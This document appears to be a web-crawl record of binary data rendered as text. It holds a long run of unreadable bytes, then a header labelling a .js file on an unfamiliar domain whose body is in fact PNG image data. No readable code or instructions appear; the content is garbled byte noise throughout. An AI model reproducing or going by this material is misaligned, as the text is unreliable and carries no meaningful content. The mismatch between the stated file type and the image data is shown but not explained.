L �)�q��`�z� `z�5@֝X���b��>�8�<F 4? ؐ ���N<cy�H�R0�(Aˆ� 1�bπ��Zv�v���K$.�`�Ѩ�/8ot'��P�����a��>�C�H�Q}��Ȋ��رZ��E�3���{߄�2�itB*��_�l��m���-�hG3V �V�5#n]�5ҐE��	YPBF�J\��tn�]�<Z�f�د|�n(�A�h��/�vy�*����7�B���5�b[��M�̵����}uǐoH�9�Ȇ/�� � �,q�;t��p�$�0�6��l�x/�qh��Y�Uac��-E)�QD#��9���u�薯ܯ�@t��Y��C��5A�UawlAHe��ȡi�m����X�2��Z�O F6���PE��!�E���a�K��Z������B��8t=�;�B��̧R��8��ú�PC�[hz���vN!�Su`��o�:H� "�X4ZR1)�"D�i4�D���$h  � FR�	k��h@t��%,!U���TX��� �8�!t�@��$ܐ�b_�3����ڐ�~�+�}:���������-���쟦�m6��%!K�o=L��	��j�.#T-�	-@4��	��`�G�@�du��=�	p�2�HD�qR7�'
����U��vm%X��@X�%��}�
�0~2Y<0���T�P�)�N0P���^�	��O�A` �	J�] 
]0k��"�0�d�w�<�	pg3��%u�|�u�Wp2�
1�0x1f�<0X�W^�5~�(s0 ��~��Yb�U_��K_�I�G"@^�
A� P��]��0&���`A0�e V; �� 4�fqu\"W
���R1ڗm~E4Ȃ�'X熃�x�Ц��H�1��yhCFz�a
� 	cH���� uP��|� `Z�|0H bF���
����T�>pV	�H:�2"�
�� �! �p}�h �H��'s��r<�c.Ws��T\St��-��i	�;�6`��UGA @ � 	9@������S � tP%L�Pl�
�P~ 	 3��'d3(�\" ����/��.�y}~؂-h���h�����Y�ЖQR��Ho���-��"p�`��	��@Q �pH  d0	s6PFP��!���а-�n�a��2 ~@�A Θ�0���j��4W^�u}&�^Y^�4J�@�ӈ-c�d���u �̥Ph	E0�� �e�0M���	�PO`",� -�`T���;�1� 9�!�6��@	�p,J���<0������x�5�-�gٟ��n��:�Ж�XdՈ����P
_`M��W��`��pp�	0]�� �0�@���  8��~�)�p��	��7��!�@� 	u�
���`W������
ߧs�6s��h�G�ܖ~\�����g3_�c%��.� 
�"�
5��O ��= pq��M�А�  �� c�Cs�
}�( �0��6�@ �j.Ϸ
�	�p��k@�)���g ����h�J-h�Z]8�W%�]k�k����*!�@Xo�0`ې@G�p0��r`�p1d�z�2�	�� � }��p \�6b`V^���Ui�'c�*cYy$�c�Zi�ך0h ����9t\�^����C�|A.�p P��P��mP� H0 A*M�2�.�VP��� 
Pr\�G6�L2�H ��f���L$Y�`��rV� ��zc�E~�f�~%��V��c	
1�i�py�Aߐ!�!kF@,p�p��3K@�pH�	!	���x��Op�st]`�`Vc���	� 
�@m �qx�����I�s�mAWT�w�k�MK�9@�� U��Np�o�u� �PL' 
J [0
�`��( b���  V�� `�V�"����\p[fU���|悐��Rԗ�%�P��� $���&^��B˯Q��F�X�3��at�d�;A��@)P������0���	p0����O( � �  �ؠ��z\�	�	� 
	0J@ �mH��P,Xi;������H���J�F^����5����5�۠���K���ps$а�0
� J0�  �
��I M0 ���w�y*�`�GT� ���@r3��p��#�aB� ������Y�tO>���wA��:���S�&����y���׈�s9�_����0�0`P�p�����[�	�@�P�-0v�U'@=	�1S��c� r M� �qr9�$�sU
c�fS�d�2�N�}{���Y�����Y��ɱd��G���i�� =��h�e1���`�	Y@@�`�з|T���0��҆�b��J�N�u]?;��[�����fs{'�y� �5�J�Ծ�)�U�@��;Z�#	�p���� �0�2���G��V�Iհ9� ��p�� �`r�	;�	
pP3�"r���p�L}�$�EX�����Sռ^Geܵ�<�s��d���Tٖ�i�Y&9aC�
� �hQ�ԑ� T0�� ��� �0^�k2@]�C�7����G�ҁ����\	]�cS�e(���>�S�dO�l���
�)�E��j6�W�Xo#� �dH_�� �rd� �	�0 3 a��`S
�`Y�'`+����v��Z�q�U7�G���s�U^� x[Ї�;�J��ɤD۹���E'T�;Z[�\oǠ��c`�
��
'�5hp��0@ �0~�K�
n Q�5�m�L}�V"�٥�  �xGL��u��e�?��&�{W�7�r�X�Ė�M;@	�0�`j�@� ��_��@B���րi ��`��5�����
3�$�� ���]�p�\��T�!�r�y9vvrW�I��[� ���3,X
�L괇�^k�� Π��$Ppw ��$���M����+ d����	j����� �P�=���焙 T��q\u���F�#R���$X9����N<�~��4H~:���imY0�V�(�p�E� ���
���ō
���. M0���6 8br��`���Q�� {=`�6�����-7��2��e4~I>uѓ+�����s$`�͹�T� �P����R.�Y�r�0��VPp��_��<}�kQ�}��� �`� ���fP��f ���!���'%U����~�㊦h�FX���{�4�m�LOT�֩p8�8�A��$�.@Q�P_�o��p' v���'�G�b�A��p����{6��PƆ�P�Pc_��U!�yX�6&�g��t_i�鴓e��ˤ���n�ǥA����4�.`	��r`	>}������yw��`�� B� ;0�8��p^Pԑ� `�@�~f� l��G�;�X`�`�B�j&� do�I���O����ĥ)R�?xm)���VG�$H��P3�Lj��Jw�ܹT�Ke]� V4��)��Y,郓E��XӞ<p� (Pp5����(]@�b�J@� �!�.����d4h:E�U8��J�҈�;�\\����-q1Y��R���<D��N�if,��&��_N509�+�����
��+ObIp玐(Y�)�� �O
 �^�kO�tZ���6���[@Dۅ}�N�"T�cW�g�\\J���Cl�I�:"!#�6�� !$���B3��%0¢���I��� ���s�HB���\��K��
�b��!����@�肊e�a�k�Y��ܣk=� H N��YԲ���c�1WY%�p1�5rhĎ&P���i�9Y��#�T�Ʉqd�"6�Ĩ�h��Dv[%t�
���˅,��,�J:��
h���,�QJ�8)�6�LO���F�]���(DE6&!��R
3bB &���"#��H#�,e�P�̌#93ʶ#[h��i�m��n@� �Agl����k�H#�&�`�NQ����0�C��LҸ�kPq�8%�」��d=da 
|�Iへ�v��|���!�k12�%�tٵ�x`f��qY�	:@����sa�	� �]�Xaa˚�f�X =�G��������y�� ب��I�k�b��;��4�% I�-��Ё�Ԧ��[���hsv��b�(�j��g�Xk�'U��h�zb
�JCR`(�`�B�'>�(�-�R�x��8 �]��kZb�zH�wkvy�����@� �p�	�� �Y�iMPş]F�qAo���=;jegxHmfԁ!��@HL#8��� �Eh<�u��t>��X ��p�q����c��88� �J��6�w�����H�zJтw��
�(� � �)�}�i��&�Ԥt�&Ѐ�,�\1��G����Jy�/,  v��B�f�/�Q3B����}�wt� �! ��%�!�]�a�m��`�P�`�1p`Yp1|�P �@�v��I�}�#ߴ� %6��*Z��P���&�V$%X%�~$��8�^P�C�&�g�A��C
Ѓ12D��H�$��u�nv;��S,@ᨃ4 	r��#�2�r��I�p�J�V��uE�	8��,�8D �H;㡁{~v�s༨S��1�ǩ��@I$uD�3����� ːE2� �`i�@5� $!9�9�!zsZ �J73Ζ(�Llɹ��3`�P�,�҄A,�
�H�4��lXA)���k疮���.��g�!Ӄ�$�N@4�YF/\PR���j������ � :�y��:��K��D�8���7 �$���s�s~���f1��5��H�5��+��
I�O{�@�� �B&�% ��i��~�8�` ذNd������J�c����q���f��	�|X!5l�|��%�\s:�6I[l��B�p��+��I��I����f��w(�,���4�B��C!ډND�=ˈD����BF8B&��ȵ��HG:���\nO���-�� �Q�r�|.�{:��8 �6

8��	xp��H����
�O݂;���XeR{������� ,�`@�pHCN �2�bvG�(r���`��M�7��G�YBך��j��P�#�a��lv��fW$75�7B���@#9����P� ��@�Q��#��
G�� b�^��"�Dv�8��`��-��(d�F �40��`I�qr`Rqd� qM�v� � $�ᯁ�U�&���~
co�؈ݳb������D/��� cOX���P� 8�p������B 9N+�`�]�Q5���يAx����U� ,�V ¼^H�ڤ'5sa{�M\�g��x=�g5w���ȁRk�"t���Fz�#TL�pX�S��YPBlP	����u�N�-������@�fa����O`A?�/����0�hf<( ���5��n� g�H��I0�hO��{�u}b�"<e����^P P�
X����v^��D0��ޜ�$�� ��M���`�i���l���y��,� f�͂���ڤx7E��WUL&�0�5gx��(�L�����
��'8(!�2"@^| %�!��A 8��qx��N<�8����'<�X����2�K�4��eP����kTh'��0;m�5
|���;gۡ�Ȍr��s�q�@�< '�s8�UP��B��A��y�m@�38t`8�m0R��N@�$ꠥw�?K :�K��p+9�}��(�B�x32H Y�CP�	(�R�������:.s�5�$���@�.K��[�;� ���3���?k��$��+hR����x��� �e�+`1�� �x��HX8X�'H8@C�2��NȂ��V$�#� Q���@[�+�s��C��(�0�@� 	��;��]�A���I	������H�k��MX���6|��`�"�+�(p�"��Ѐ�:M,h�E��NH:T��^�B2�8�¨�\x ñ�4��烉4��{�>��,�C���������	X��i�UX10G(�lD0�T�E80�) �g��'#` -��?��;x?���z�� i`�*���1X �X�(��=#��C�$���J0��[+A�0�4�Ɛ`K[h����@���@܀"?��8�4��0JmpA �Q8�(��:0�S�(H�؁NXi�X`�rhx�'�Q�Oh�:��:��N�\h#�
�+8+X/���[D%�����bk�=Q�����
�V�C�<�	� ��5е8�6�H�U�~`�h�,����x`4 �3��`�i�T�>��y �=h��"(E4P��`�'��%��X� �A��xh�7����#���M� �;t؇8�7��#	�0��T��$U�U I��@ �л�&�ăm��i�f  ��h��Y�L9@  (�/x��.�"؁e O�Q@�q��i�,H@X��4��%X�9HX �$��Ȭ#0�4���5t8.۰��tCEaKb�b\Q7���x"r��zG��0�y���ͯI 8�M��2X�	5�@�P���ex�j� 8�)�&P�eH8 �9  k؃6X6�4X ��V����x�2�@
C�tT��-�h5	{H�m��8��艟H�3#h�M �2�hH%� R0d��(��8Qx���.�8��~�E��&0!p�2�B؄h \� �6�0��T��6�� b��:�P@�k�S�P�?�V��@�`�x`�k ,�s�=OYW�3X�Jh�g7@Nx!�%���I(8�Zj\xgpgxOx�4 Oh�؃%���X 4�_}�?Xۭ['��4�={�����H�EN�@��X�B��j8B�3`H+���z��)x�h�k8-���{x���L X Z���x�;����?!�X0���@�y�2��2ښ��i`�j(�Ȁ�LV�m��PY��\K
Yٰ�apC�%C]JІ�.�#���L+�MЁ"x��W�ĭ��8؁O0 Uj8�&��}QV˂7 �9B�K�8؅^�]+Y���K` F���=�k bH���<8 <1�ƶ�F� ^����_L��V�H�@�M��(8n����\��?�{�H���J�A��y��"�.��e������k�´�`�]0800�M���Ѐ#8�����:xm8���t�	 �zc����`g�$z��;mQ<V��)��-��0 dC.�B��:�Hx�(���{8(��d�d8�N@�*� 0��4Ї(��Ȃ �v�
!P� 5%x�g0�H3�����E� n��S`c_PtІ\<�0D�g��(6����P�B�hNF�h�pV�7vct^c
�[.�B�T� W{�{��@hEP�x}X(�y�@�N@ M �]��x.PHІ�(��.@���.�X �xT �?��J�?�n��DX�t������fgIn���!:��
��n;
>���0��9�@CŇG��@ jx��&p!��p .Ёw����� 4p���K�
�WN��s`l@2����e��!��H+4h��G���FX�?`4�Ն��p>���p��`g�����Vq� hƃ�$ghf���	�f����6��,@�J��w��L��;�T�Erh�M��0�@��]`���,�\�+
̪~�N��4] .p�:(�!P�X8��c16f1�E0��DA��c�@�Z�]s�P�0�CU���k [�[�;��0Xd����ʹ��&����"��O@ �>���QX�2��4@}�"���I�h Q�W�?���*  2��/(h�c��>�J��C�Nlb�f,���>�`;�> 5��m�f�v�0@g���6���VC=�䂰���W��H���H�%�pO � ��E���W%�h�1n�{������Ao2�ރP�IЇ��N�?`��>��q gh�h;���fg�i��f9F�j�윉R��0�@h�N5�\03NX�9����9��X�(`B��,00��&`��"�0l�������,���Q��f�Nh�9��g��G_��][H8mH�tH�p~l#��p��pV�n��ˎ����r5X��	�> 0�9��ٚ2�$ 0�N 0x ��m�� #P��9�����p@�h0d�tQ�K 0���4��pg[c��Kcm�uw6���j>����V��4����a`}G�rj��� ��NpY�'� X� g���M4��;� �P��݊��x{i~ㆈ�1��Cqk���Z&�Pn�`i����q�����R�K��?Nl)h p��%g;�A��JlA�uh X���������H	Ђ^�6@�4� _p5+H�xAn_0��������,y��I��/�� ���i���;�/�i��<�Olv��p�u����e�`{�qh��}o�o"O���-`E6�;���Gp�N �W�, �f�TO,h�`�
��JX� �P��Q�Q)G�,f=�xMH�;���dG!%.vh��h�j��a��+զ��p䜸� Ac� �Ly4���8��r�GkWU$n�-{�F�F]����`K�t�ȝ{�I_%p���4CR� U"x�Br�� A��@�R�IIT�8фX��ppæa*�����I�JV[z���,I�Y�v5FCqdFwΟԥa�h�q�U�6h�j-tj@l�����q�;9�=��ĩS�6��E%��O4���Њ�����v'M��Y#Y ϔ���T��8�%.� C�HS�42���I�$��?�5p�Ṯ(�Z�5#W�au ٱU����wNpd$5͓�*$�����baŔ��fQ�@�Df�0%dp��3/���i��VDϸpG i@��4@����P�o���S).��R�芀¸V9k�S������[�S��8�3B��yU,X ~��L
�$Q�DQ)�B�0Y&F�V	$�'&�5��tb�.)a�%BqG&P�OO�v[	8�M:�� hq/�
SZa��8�c�84� q7��.��y�9��ŧY�	z3Ёϱ�8#	!|��C�(v�,X4�!��pD��g�h	�l_�����B �r��|qO>�mh��4�i�'�?�� ���\\����?oe.�26���JjBt��@C��w�=c�.p� ,�3��-D t`CRC����G�$Zƣ=��y�"��/��Rw@1�	-"M8T��4z��[p7/�4rkU^.�R��<��c#VR��4	�H�N�����.E�I/�,A�3����P��,���c%Y$4D��I�' Bt!r� �ɰ�D��jJ���NJcA<�p��9J*�� J�J�5�;{pV���y�J���8��&� ��C�8��י=_��66<&?��O��6h�yӀ��,�}AX�H�`ռ��{�pq�"
-�G&B�D�[$�V��0�� XAKla�%J]4Sh�pF���8�e��ak�X����J�v�(��AF?0�5Pq+�X�	ҸJ�`��-a� ����5�݃�(�K��VHBX���,E���Δ&���!h��Z�0ǿ�Lgg?�A�#���h��V@?8���,D��Ĩ��m��fux/P*�炔4HXX� �����ڛp�%#<��p%q�$LC)9��-�R�M��P�
����L��\��
�')C;�D���a9ȁE�����[JP;X�( ��Q@���,r���acZ�j8���t�I�hl��} KdC��l0�g��{6���#O���Vt���C;{W:�4U��D�
�����-����� �ɖ�`t!����$`�c�e�!�
�G������(�m�*	A��I\�Ӵ@o(���PK���ҋ#������{k�FDc��&*��[�;pE�qV�MGhp�u�R�?��0��Հ��k���2(qօ�F���_<�U%��!N�Hl&"�Bz�7�М�28�K(ׅ.�'����w�Xł ��1@���@�v���X�0j�Yzz֩�Z��
8��J��[X%+�S��t�
 �E!$`K�~�Pp������	F�^����qLT�8։e$   @��PZb�+�AAe��	� /��\�?8E?�vQ��1�<�YyRM���1ʤ2�������,
���-���0߁�@or�5b)�x��@��0{m�H�`�% �6h�#T�\�^wr�� �-��۠�,X��� �HG������ٱ�0�u��yV&�_�2�q�ӭ&b���t¹c����/#
g@hH�?����Fd!M�	����x	�X��^h	úD%r0�$��� B@C!���B��T*:25ga��z�OF�j�����3,!�������e�g6c�F^��l!d�,1��t�	"1���$k`��GLV�=�:�@�$8�4����2sH��б[H��z��檶9��&`rx"��@�� ��ʶ�i�|�<kȢP�4��.�T%x��ᵢ����jbB���䕃(�p��J�7�>�=�is��������F�������|A�����ppۚY�P��g*�	��f�b�x� �@!��f�B�'��gk��4/\Mi��R9\�	 !�Klp� @:2���]������+n�c��� �eH"�P�d�x��X@ؽ��a?��HB5�)��3��-�P_�~�y%JPq����!�'��i �e�9 ��)ߌ��9<�;�ۻy�؋H���$ � ��	`�dP^�-�XDhB���d��ٙ���H�P'���Y'8Hul�l�F3�@h(�/H����� �W����)�iAǻ�ȟ���uE� vh���8�,�.� ��2�;h�d�	0=]�BB��`X�\�3��J��H� 'ȁAP4%���J@�߬�hM� �(��d���Z����VHA{�@HG{���Q��tE|��.��`�9�A p�����.D���b۔b(� Se4A	@�@2��3 ˝�D'8@��^ �xµ�A����A��@��.�#����6�@� &j"W�b{	�*��b���ԈHA���)��#΄"�c(z@�	9$ C,C$�!@A/NFh���m44!��H!��ܟJ8�DB�Y�.�� @�y�"��F!KX�8f��@)��|@��W?JA�@�b�S� �4e{E�P�0f1����(�[a � ���!�B���\�E��X������d�I��
����\��!�A0 �,�A��!z\_9L�-�L�,dAh��P@��=�;��b(���E(�WttR(�#W|�+��+��x��.tAD;�� 4��d�0�M�!ć�� +�PH�)������6����{��I5�J����ev�hA�e|@�5� @G�� hW��:�# Y%X�O�W?F�Wb������EB<�3t��EBC`�EN�5BB���X5O��i�'��@@
 C�`�����A_�gK��.X�D�> %P���hU���+BGHA��&kn�k���)x�RƦ�����@d'����4Ax��\�B�^�o�BTiGX�\ó���Jr�2��-B��db��'����MB�%��<�p��BɄ?�Zp��R�A�dSe2�x�Z\%WjeWtR�b�6e��wpi��!DJ�f�C�R�!�	�
��KX$p������#���B�B�l�5" !�����x���rieL���f�����S|U*t����+WV@�(Wb�2��R,6��,S��'<�*����(�A4�����q�4��� +�pB	q��u���b����ٳ�i� �F�@���!��DqC�C�V <G���8 ZxŹfǨz�&���vk��<�f����+���>�54;�[�jp���AHRyi@8����ǜ��֩'l�.��,�H� b���yʀ(xOp��ƹ� �l�4��,Ξ�(vEΎ�WV껢��� �h�<�B�Ke�h��+Hm� @��� #���L[�"@H�b�X�l��%���tl_9�ˇ
����@!�2eT oS�l����fG(�)D�W� (�������2�-lJ$D�hB_h�� (�h�v��;4��B�Vh,������!�A4�6l24��1����ҁ��  �#8�\�6�W������,W���v+Zx0W�>>!=�*�����@.���%e���oxz ��B<���;�tA� �FD8�������2؀6<�	�A���B�X�.�����/�#� uj ���o(��~03���ۜ(o�B�
ǁ�h�\��tB{���&dA���&[A��3h��=A8��(WAݠ{���,@� ���̀b�h�̀��}g��Dd��ҝ;r�ހV�0SoS�1W�\���a��VD@3��`D�+�, �%�l�&.���@���A,��8��uq�%�%p���_�A�L�'�@H�$$����.4�K��(� ʲ 7�?\%?�s܀�j%��F��2�>2�kEW�񞂑1�w4s�tH�05'@$��3��r��TB%ă�e�8�����t���+̀6j�/Qk�$�B
HB>��2��F�%<r�� ���8���qS�N�V Dou� ��BC#�*D� D�<�43G ���A��JS��+ �� @ǡB<d�#�2P{�-D�I" $�$��Ӂ�¨��-���"����E'��z��5�BG��<tB��3;�HG�kt��f�v*W5X ��p��5�pI� �Ok# ?�@k��s�`�a
������^�A.�@g��9�6W�+W ���X�7i�q�)$@|��l�A��A
��8rKG����7�B�>�%���-�'� X ��;�Y�" Hw dBɴ��h�xBR+Zr�Tk���5쎞�{�li����&`9\��z�7X�C��]�w[�6H/���msv�T��3<��YA,|���}6p�%,�;�  �<4�2�8C�^�AR��gg�����Ɗ��)T�)hbB�EW X��?��j�q{�9(�9@[�4��#z�pA�>�܁�L��J�'�w.*�@�"�*�-?ˁ!]C���Eb85�4�, ���:-�l�&A��+i&4'1U�aN��yjwE+o�,�����l 5�f$�!p�%��4��B8#4���EZ�X����C���%Թ��Ult(��L��xC�S�t���w�����;tHAB_Ѭ:ط�:}��$@?K'��L�4ԍ�]��^��oCC�2 ���0Y 1��E@�h��!�@=�.���TW���E�D�q0���S}���5kw�#{,��s�8[�t[�5R��%X|�}�����4�|X@8����Y�v�Lu8TðI���!P��e�"�;P�A_)��6���E�>�k���7���� �yW,�񪂩��\@s�� ��3�<,�H�TX@P(� ԃ�+�#pA  4�Á��`����� ���k��̇D	@&P�N=���.�A�]��BcQ��+� [|����@ٻ�B,j�ߥñ�(�8��Ȣ�,�������<D.�]�7�HC t�I�  ĳx�X���O�� P"D �'V4X���4-\�e��B�v!�2f̛/;z���K��'����!D�Rx��pcX9q�҉�$�Ew��Rj�ĭc�!΍�T�����q��Σbv ���k��Ӽd�(���I,�q�d%4f=	��	l�d)P=լ`��Ѣ�j�^;��ŗ�v�h� �:�8��B�C(�c$	��9СӖ��t��}=�����a|�E�СYoTa,�q�ͩ�����h�F�w^��*i��D@&.����	��:���:�⎈4�(V�b� ��C2Ņ!Z@`Gvp�g�I�|Zz�k+�n���sr8g9���18�b4N�`�Q���v\�+�AgHr�8R�y�Bc�� ��������F
�!0�pa����$�a.�(p��2����(H�Nx Zi�1h�}v`�/���!����k��! =a����.�M=��DunTM�3��\RI*�pR. �9b�Z-�$��v�N�k/�B�L�&�(�(�f-�&�C�i"�]zb����N�Y�� ��|(q� E��J7u�TO�"'�q�a�I�W�|�-�HT��I���` <ye�@*	�inŅK���g� �k���\f�=,�%����&���ae+�����"�k��V�?��� ���jp���i^�I�́��s���jJ)�N��q����Us�� .جy�\bg )Hb���g.��N<�������"��m΍�(��</�D��-�O�$[YVp�(��m��ެvƯ��kz]��k�Z=,�S% ���}�%�y�2��+"�����X��p��h��K��[��!�%"
���	F�/�;p�Kt���K� �.���k"��� tc��B�nlR`�n����S^��9ȝT�m	�P���X��0��Q�kdW�P'|�����p���$-hdi�A0�@������W'je}E���'���C�h�(�y�+��MJ�J��� �"���E�٫^��b	������'$]�b���=!�;�ި�.ԂkH�o�EN �4�AM���@Az��K�" �4�Z�Dh��KЂrC��h���XB�X�Td��������Z��d���H��rl�A�0�9��.� Y!����c��(��pa�8�A4daZ2x�ݸ���@	���,��`q��{@K�Ѿ�Qn��xMƥg�"+JB��.���i���B{i@"=T�$�Do ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251224/1aeea394-7281-4c07-a1be-c12710fee86d.js
body_size: 93133
content:
�PNG

   IHDR  �  �   z}$�   PLTE������  ��nN�����������������������������g�`�d������������@�������k����������������������������O����\�X����#�������C����������������������������5��,	����K�1
����S��������H�<����(��������������������������틎����������������������F�����������뗖���������훛����9힝������ꓒ殮�鐏錋���������4K�왙�����$��,T�����n��E�����=��M�riY��U������F
 ���? ���������m3(^#���������f*������������VT��`��[��r��x�MC�$#�����T��iuC8�����d�og��������e-�������m�QG�`Wt>�}r�C;{8.�4(�[�D6��zއ������m���OH�vt�ZT�ic����c_����}�y���������li�j���|5�Lֲ��F����d;���vq���̥���������ӗ����ȳ��ɰ����ӿ�u%⤤���ಱμ��������ÿӥ�翿�������ָ̿8��A��D�x.�W$ƪh��'����ת�̃Ҽ�8��� h�IDATx�읻��@���Z�"Ց��]�H)x�y�)\d�²%�B�x���Т	�6�(Mj�<K�؛�ج�f�O%�Eڕ��7�3gʿ����y��A�)���OJ.-�����Q �P'�s���Ҡ� @��_�tmPƓ�	tr�vA�sJ'�	tr�v8r:��6�NN�4ǜg�9��s�BN�"�9b��j0�,?~�tr��H/�9��O"���C@�8j����NN�"'�N�r�tr�>�+��ҩ���NN�%�JJ�h#���5ȼt�h흜NN�'���9i��^��!��t��c�!}�:��N��wVf;0�<�E�$�S݌�N�߷��f�h��$Ơ�#=�hgMg���f����t`\p�-�1Oz���\�Neq�:}�P�Yf�:���3�8�aL �����'��&ϧ���]J�w���s�2ʁ��o��}�	����4_N�еw��%��z���uH�.��t�-k�ie��#�V�s�<�C�H���3a{F���N��u�/I�����H�#��ȹg�=U:�@?�~x=�핉5r�m���YO<�������קkd�slԹk��%�:P�L>ʑ�z���V��y:p���m�'���:�~��-��:�۽hel�{���9���U�z��_���![�3��#�Bp�W: �ȩ��W�Gg�Ld���@\��E)�#�p�S !���]ݵ�:�wz�(W�]�Ӎ0�����$]q��,�u�V�O���H�[ѭ��EV�;�x9��e��T9���#k�;�Ŷ�e!��˳v��9ݴ �p|���UV���k��y��܏�9ݴ�!�Y�ǜ�4]e�g��s_�t3��l�����1"�:���P�L�銝Z�j,��z9�#�\��WwT�y&�1�Bgԕvzt��}UE���N�?��-��{�%�Y��ҁPW������*�[-��l�<�]�saR߉�IDΓm6v;����t�3�KzT�_�����I�瞐�'��3�D�%��e��N/q�_l�D�YN�T�͙�|�1r�����e��败���W���wwH/�Θ�t��	�yW��R��!@�%�L�t��f���]q��*��T�t�n`�ݷ
=X/�NC� ���.U�q����3T&�b��"ջ6գ���ڞ��t��	�w�]n�~a��Y����6���O@��t��V�Usz�<N/�~�V:c�Ӂ��=�Ss����"��{�A���3��sΌ��uO�)��]J)��9OcU+���޽7�� ��-�6�ܷ���N��0������I.$��4��]-�['��Q��J�3f8=�B�9 ��E������0���d����;��9�1<�$�v�UszT����:���t��<r��_�[_�EwO�󉜡����������3|Q'
u�^`�:��~��r��� �3�M@B��Z���M������g�q鳋w/"�)�2@r�8}V��'�Z��Ng���ٶ��۵/���AǱ��:�z8�T�Å?�N{l�89�@h�ҙ�B)ݝ�S�1�f�<ָ�[�� bJ��. ��?L�Ն-��9�٤��w_��?�_$���t�`�ױ_�2UP�x����t4�z\�_��p��<?���7���tn�饂���g���3�����]�Yo�fz��/\�/Z��p���v��W?�c��Izft:��fNG�+^�ث�_
ci�t�z�A���:���E�z�ʨˑ����#��B��KJ7�o��NiL^�t�R��ޝ(@�~���Aͱ�;�8䟫��.���a��,�yX���Y�?��L�WB��޻�y�ҙ]��}�L�w���{�����6XN����������z�c�_qz���J��;�li,]�C����]����ݥ�]�R,GӇ�v��(|�2&S}:�B�,��̝������@��z����C�^9�өҙ���O\���ӯG����t�U�:���ߧ�����u�X������&N�*p~�Hn��z�3�iZt�(7��CW�g����;:}������tJz��t���G��kL�3��eߢ_���P��x�c¡�b��t2M��j��Ke0��S+V������kM
�x7"x}@�^��ϒ��E)��e��L#jj)�8�B�p7����.ZV����$]��ؤ'�F���^�������<y�ͯytU�s�i�	{�-s¼�ƣ��F�����J�t(�C�o$�0f>I����m1���8>}�N�/�����RV	����V��$R�	�pǡM�����9�l�RY�#V��9]P�ɡ�ٳ9�t�WTd����\N���9�`�:l>s�� ��Iz-j�^Y?����O�A�H�p�����+*6��Ja��it:&h� :�˖���2��W
�'G�c�EY���p09@�3����֊��������y\h�o�t�W/��3�tL���~u�9�	��*�;���ד�N�kwQ|P:^���t�WTt����LT�5U�t�Kǥ{�N�,��1�r7�t:�A�Ē���O��������<��T��N�!�>4��]��̖�pzH�[��9dQn���)⚦fn*S����g/�=U�����t��º�8�H��q����m]�J@��Hܨ��t�W��,Ͻ�r��8��[-c8��=n�V�RXu�ݒ�ә"��o��8
�r�t��l9���z�&�%�N��T��ޕ�N��,���=Z����N��ʙ�22͡&�� :�b^r�ot�ƖT�H�gr�3�c�2���&�N'�� �eI�&:�:��r��`r��]�ݚt��v����d��u�0M$m2P��\z��Q�	:}�b��������V�Kg23�����eAP'C}���B(�x��X�ȕ��j�|��X�u�v� +��*��8��H�0�ӓt���%X\��s��r�j���v� ���(H��P�ʸﳒwtD}K����U��6�-�0f��Dև#MU&��K�K���1�{?}�!A�p:�һ���Y_�ޱ�E|�^�n>�N��|bO���m�aY�i81���	��U���^~���e�e{�g�LV&0I�m�v>�T K��Y������䵀�4zbN�j����6g��QX���"D6�뵁&o1Lo�n��}��C 8�%��6My�v}Q۪��i)V���;�?O'��ZC�	�iM�VK��ўZ��޷D=!�^B���]Ԏy{E��e��!#ƭfg$J��i�PA6g��*HǑɉ8�F+�P�t��sQ�\cIy&�Nߔ��1�m�ж����l��B]6f��(�o��#�C�p�[��b^.
땟E�P)�{]�P�~�����z���`����4�����%AҨ�-C<�s��NgQO>��7���D���ӆ��:���Qd�e�������k\N�?;�O�¸���\9��&����yߚ��g͑,H���n�kn�D��{ŭ1/-^.xۏ"��v:k:��Ѵfg�,+����y��NO�>}U��^�^Q���9rz��[��t�m�8,��2���٬��d����<?�q�`�w�ˏ1GN'�o6�}���@7��jX�rwr[��q�;�Ǵzgo�`�������W��̒�I]3:��9���S��x��_��.�3�����0|2�>�m�[:S��9<���ƺ�lM����������by:*�s��k�KE�����~�(ΏyM7��L9��#(�um�ݶ�S�[��C�$�t6?{��{�V�Grc/R�Q�2���Q9f�I+�;�����r�B��bq�����1W�۳��sH-KN���j�	|��p������U�P+CJ�J��j��ry{�V��X��Qs3���	m:Ns����I�~�����9�x(�Yt:�Ba���H����r^�ݩ��Q��%]�w/�7w���h.!��ww7��!�.�������wO����׶�X:ͮӳ��Ƈ����Z.�B�?X.����<%YO��U�><�H�-��]���,�ů��_�WK@�Ǐ�'����|��ЏO�|�q�wy�S����p:{~^r�I� c��-ǹ/����>� �s����)������G��t�:��>�eH�(��=��e`c"����_���?�u�����ݷ���r��)�yD��� ؞tt���{}ዜ.��s�Ҏ{��r:{~���U)��?䱆N���)�W�8�xLܩ��.��o�t�><�W�Џ�'����6��jr8t�뉠~��
XG�_H���]���{E����Ď��.:}ӥ*�u��19��?���h���sO���:�(|�/��K���9"9���~q{	{r�O��-�o��uz9�s���y��?y��M���r�!G�et���0?j�(���_����%Z}wNg����M��� {�Ľz�t�-��T�*�>�u��N#@6��,�����ɜ�|��3��������I;��>HO���y�.���(�.�p"z�!��sV�<�{]T�@��2� ����:����O�����Z}N_����gq3畸7j��H/n��/�k����@�G�
Q���w�{�Rm�)���x�C�d�vZ�P���������@��/���9:F�/�s9�a-�����WQ�3���o�t
n@9�i��?��G�G"�F��n���hu:-�p擑�h[V�1<��q��p�~��y�����>�VO����n���M@�e��Ѥ'�tr�a.I���=�LF����h2�:�N�.�Z$�lZ4��n���~6;5�A���\�B�z�������[�xe1'� >�����;������	2� V:�c��;����dN)���d>t�0�����	���]��˚�q�n7:}���~h8��xF?n�#MU5{�k�O*��6��y���A��Q�>�9X��y��12�1��
�����˟���[��	�b.z��c��Z��0n	�^B@� ^(�K{�U�)��Z[�"h���W-��N1����v�$�!��D����V-+�����n��>�9�=��ɤQ�'m�n�l/����{�R� ���fR�4��A{�Bօ����u�Ɉp]��L����M���J$Rx�x����*���Suv�����%�
u��^�zo�;���sj�|��^Wҏ]Z��{��s��\�^H L3�g˸9���j�8i2O�u�3p���yn�@f��0�,�SF�V�����$b��������`~��o6|T˩�B��	��D����osZ�w�ſ�{W׎�&�;�#��,�����w[S#j�Z��儼Z�k�f�����-غ�2��<Q�r�<HOf2IXz:�#��i	�V�e��D�+׌����ذߨ��_l�ss��з��^��'tp ��������1-w��^�~nO�~�Jǜboү�����F�N7'��w*���b� �i��-��ҙ��s�xe>e
